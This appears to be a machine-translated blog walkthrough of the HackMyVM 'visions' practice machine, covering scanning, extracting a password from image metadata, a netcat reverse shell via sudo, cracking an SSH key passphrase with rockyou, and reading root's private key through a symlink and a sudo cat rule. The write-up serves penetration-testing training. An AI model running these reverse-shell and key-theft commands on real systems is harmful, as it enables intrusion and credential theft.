当前位置:网站首页>Hackmyvm target series (3) -visions
Hackmyvm target series (3) -visions
2022-07-06 13:57:00 【The moon should know my meaning】
One 、 information gathering
Probe network segment first , Get the target host
nmap -sP 192.168.200.0/24 | grep -i -B 2 virtualbox
Then perform port scanning , Find out ssh Service and http service
nmap -sC -sV -p- 192.168.200.234

Visit http service , I found only one picture and a comment .

This comment looks like a hint ,aliccia Guess it may be a user

Use dirsearch Scan the directory , See what you can get
dirsearch -u http://192.168.200.234/ -e php,html,txt,bak,zip,7z,gz,db -x 404,301,500,502However, there is nothing

According to its cue , Download the pictures , Check the metadata of the image
curl http://192.168.200.234/white.png -o white.png
./exiftool white.pngPictured , Found the password
Tool usage and download :
ExifTool Complete introduction guide

alicia:ihaveadreamTwo 、 Exploit
Login successfully

I didn't find it in the current directory after I came in flag, After looking at the home directory, I found 4 Users , And then in sophia Found... In the directory flag, But I don't have permission , Can not run .
Then try raising the right first ?

sudo -lIt is found that the current user can emma Run as user nc Without using a password .

In that case , Then bounce first shell try .
kali On the listening port

Then execute the following command statement on the target machine
sudo -u emma nc 192.168.200.192 10000 -e /bin/bash
Successfully accepted shell, Use python Get an interactive shell
python -c 'import pty; pty.spawn("/bin/bash")'
Found a in the current directory note.txt file , The contents are as follows .
I can't help it ??? I don't know what it means .

Then I checked again suid and sudo Raise the right , There is no breakthrough .
Later I saw the boss's wp, I found that I need to use some image processing tools
After uploading the picture , Click the arrow .

Then you can see the user name and password , This question is true , The information is all hidden in this picture

sophia:seemstobeimpossibleLogin successful

The current user can use any user's identity cat Command view .invisible file . This means that we use cat Command to view the file with root jurisdiction .

Open it up , Is the user isabella Your private key , Take it to login

I still have to enter the password .

We can only start blasting
have access to john the ripper Blasting , But first use the following command to id_rsa Convert to john Recognable hash value
python3 /usr/share/john/ssh2john.py id_rsa > crack.txt
I use script here to explode .
rockyou.txt yes kali A dictionary comes with you ,/usr/share/wordlists/rockyou.txt.gz, You need to decompress it before using , Otherwise, there will be confusion
gzip -d rockyou.txt.gz
Successfully burst the password ( Password in 1 More than ten thousand lines , But here because of writing wp I put it in front )
invisiblePictured , Login successful
Start from below , Because of changing a network , So this IP Changed

3、 ... and 、 Elevated privileges
Here to see if there are any orders that can be used to raise power
However, there is no breakthrough

Then suddenly remembered before sophia The user to use cat Command read .invisible The file has root The powers of the , Can I use isabella Users will .invisiblla Users link to root The user's private key goes up ?

Create soft link
ln -sf /root/.ssh/id_rsa .invisible
Read root User's private key
sudo cat /home/isabella/.invisible
There will be a small problem when logging in with the private key , Too high permission will cause login failure .

Reduce permissions , Log in again
chmod 600 keyLogin successful , get root jurisdiction

边栏推荐
- 7-9 制作门牌号3.0(PTA程序设计)
- [the Nine Yang Manual] 2016 Fudan University Applied Statistics real problem + analysis
- Experiment 6 inheritance and polymorphism
- 7-4 hash table search (PTA program design)

- Reinforcement learning series (I): basic principles and concepts
- 7-7 7003 组合锁(PTA程序设计)
- 记一次猫舍由外到内的渗透撞库操作提取-flag
- Inaki Ading
- [the Nine Yang Manual] 2019 Fudan University Applied Statistics real problem + analysis
- 实验七 常用类的使用(修正帖)
猜你喜欢
中间件漏洞复现—apache

1143_ SiCp learning notes_ Tree recursion
Differences among fianl, finally, and finalize
. How to upload XMIND files to Jinshan document sharing online editing?
Reinforcement learning series (I): basic principles and concepts
FAQs and answers to the imitation Niuke technology blog project (III)
2022 Teddy cup data mining challenge question C idea and post game summary
仿牛客技术博客项目常见问题及解答(一)
MySQL lock summary (comprehensive and concise + graphic explanation)
Leetcode.3 无重复字符的最长子串——超过100%的解法
随机推荐
Matlab opens M file garbled solution
FAQs and answers to the imitation Niuke technology blog project (II)
仿牛客技术博客项目常见问题及解答(二)
1. Preliminary exercises of C language (1)
[hand tearing code] single case mode and producer / consumer mode
Difference and understanding between detected and non detected anomalies
FAQs and answers to the imitation Niuke technology blog project (III)
强化學習基礎記錄
Strengthen basic learning records
7-11 机工士姆斯塔迪奥(PTA程序设计)
QT meta object qmetaobject indexofslot and other functions to obtain class methods attention
Experiment 7 use of common classes (correction post)
(original) make an electronic clock with LCD1602 display to display the current time on the LCD. The display format is "hour: minute: Second: second". There are four function keys K1 ~ K4, and the fun
canvas基础2 - arc - 画弧线
HackMyvm靶机系列(3)-visions
Strengthen basic learning records
实验八 异常处理
Safe driving skills on ice and snow roads
撲克牌遊戲程序——人機對抗
7-15 h0161. 求最大公约数和最小公倍数(PTA程序设计)